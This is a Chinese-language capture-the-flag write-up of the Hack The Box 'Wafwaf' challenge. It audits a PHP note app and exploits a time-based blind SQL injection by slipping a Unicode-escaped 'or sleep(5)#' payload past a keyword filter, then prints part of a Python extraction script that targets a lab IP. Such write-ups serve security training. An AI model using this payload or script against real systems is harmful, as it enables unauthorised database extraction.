又开始了一天的学习之路,首先打开了我的Hack the Box
Wafwaf

提示:My classmate Jason made this small and super secure note taking application, check it out!(我的同学Jason制作了这个小型且超级安全的笔记记录应用程序,请查看!)
访问界面,简单明了,直接给了源码

显然就是代码审计了
简单看下代码,流程就是:php://input获取数据=> waf函数验证非法字符=> 解码json数据=> 执行sql语句
error_reporting(0) 关闭错误报告。
preg_match_all 函数用于执行一个全局正则表达式匹配。
preg_quote() 需要参数 str 并向其中 每个正则表达式语法中的字符前增加一个反斜线。 这通常用于你有一些运行时字符串 需要作为正则表达式进行匹配的时候。
正则表达式特殊字符有: . \ + * ? [ ^ ] $ ( ) { } = ! < > | : -
json_decode 对 JSON 格式的字符串进行解码。
file_get_contents() 把整个文件读入一个字符串中。
问题
没过滤全sql关键字,还可以注入
preg_match_all函数可能有问题,可能可以通过某种输入绕过正则
php://input可能有漏洞
json_decode函数可能有漏洞
首先,检查 waf() 方法时,我们收到输入并验证筛选。如果不在筛选json_decode,则可以看到使用方法返回值。
query() 方法获取 $obj->user 的值并发送 SQL 请求,但查看返回值时,不会返回特定值,也不会输出错误。所以首先好像是Time Based Blind SQLI问题
waf(file_get_contents('php://input'));然后,我们检查 waf 的参数值,获取并交出php://input的值。
php://input获取原始数据,该数据将作为 Post 请求的主体部分。
将值发送到原始数据,以便获取并输出该值。因此,让我们将 SQLI 有效负载作为原始数据

在json_decode中,它转换为字符串并返回。Unicode Escape 可以在此处完成。
<?php
$json = '{"user":"\u0027\u006f\u0072\u0020\u0073\u006c\u0065\u0065\u0070\u0028\u0035\u0029\u0023"}';
$result = json_decode($json); print_r($result);
?>
'or sleep(5)#理论上应该可以用sqlmap自定义tamper去跑的,但是自己尝试半天没有成功,最后自己写了盲注脚本,花了我一下午的时间,最后跑这个脚本还等了我一晚上的时间
#!/usr/bin/python3
# -*- coding:utf-8 -*-
"""
@author: maple
@file: wafwaf.py
@time: 2021/1/23 17:10
@desc:
"""
from requests import post
from time import time
from json import dumps
url = "http://159.65.87.50:31703"
headers = {'content-type': 'application/json'}
payload = {"user": ""}
def json_update(query_, mode):
payload['user'] = query_
Json = dumps(payload).replace("\\\\", "\\")
if mode == '1':
print("[*] Json Data : {}".format(Json))
return Json
def get_request(query, mode, string, Len):
if mode == '1':
first_time = time()
res = post(url, data=json_update(query, '1'), headers=headers)
second_time = time()
if res.text:
print("[*] Response Content : {}".format(res.text))
else:
print("[*] Response Content : None")
print("[*] Sleep : {}\n-".format(second_time - first_time))
elif mode == '2':
for i in range(100):
first_time = time()
if i < 10:
unicode_ = "\\u003" + str(i)
elif i >= 10 and i < 20:
unicode_ = "\\u0031\\u003" + str(i)[1]
elif i >= 20 and i < 30:
unicode_ = "\\u0032\\u003" + str(i)[1]
elif i >= 30 and i < 40:
unicode_ = "\\u0033\\u003" + str(i)[1]
elif i >= 40 and i < 50:
unicode_ = "\\u0034\\u003" + str(i)[1]
elif i >= 50 and i < 60:
unicode_ = "\\u0035\\u003" + str(i)[1]
elif i >= 60 and i < 70:
unicode_ = "\\u0036\\u003" + str(i)[1]
elif i >= 70 and i < 80:
unicode_ = "\\u0037\\u003" + str(i)[1]
elif i >= 80 and i < 90:
unicode_ = "\\u0038\\u003" + str(i)[1]
elif i >= 90 and i < 100:
unicode_ = "\\u0039\\u003" + str(i)[1]
else:
unicode_ = "\\u0031\\u0030\\u0030"
post(url, data=json_update(query.format(unicode_), '0'), headers=headers)
second_time = time()
if second_time - first_time >= 4.9:
print("[*] Sleep : {}".format(second_time - first_time))
print("[*] {} : {}\n-".format(string, i))
break
elif mode == '3':
result = ''
for j in range(1, Len + 1):
unicode__ = "\\u003" + str(j)
for i in range(33, 128):
if i >= 33 and i < 40:
unicode_ = "\\u0033\\u003" + str(i)[1]
elif i >= 40 and i < 50:
unicode_ = "\\u0034\\u003" + str(i)[1]
elif i >= 50 and i < 60:
unicode_ = "\\u0035\\u003" + str(i)[1]
elif i >= 60 and i < 70:
unicode_ = "\\u0036\\u003" + str(i)[1]
elif i >= 70 and i < 80:
unicode_ = "\\u0037\\u003" + str(i)[1]
elif i >= 80 and i < 90:
unicode_ = "\\u0038\\u003" + str(i)[1]
elif i >= 90 and i < 100:
unicode_ = "\\u0039\\u003" + str(i)[1]
elif i >= 100 and i < 110:
unicode_ = "\\u0031\\u0030\\u003" + str(i)[2]
elif i >= 110 and i < 120:
unicode_ = "\\u0031\\u0031\\u003" + str(i)[2]
elif i >= 120 and i < 130:
unicode_ = "\\u0031\\u0032\\u003" + str(i)[2]
else:
unicode_ = "\\u0031\\u0033\\u003" + str(i)[2]
first_time = time()
post(url, data=json_update(query.format(unicode__, unicode_), '0'), headers=headers)
second_time = time()
if second_time - first_time >= 4.9:
result += chr(i)
break
print("[*] {} : {}".format(string, result))
print("-")代码此处贴一半,有需要的人自己尝试完善,也可以私聊我给你。
这套代码如果以后遇到基于时间的盲注还可以复用
最后脚本跑出来的结果

因为一开始对这题没有任何思路,尝试了多种sqlmap知识,然后一直在google和百度,但是都没有找到解决办法,但是也乘机见识了很多新的姿势,比如各种绕过,也学会了编写时间注入的tamper脚本
如有侵权请联系:admin#unsafe.sh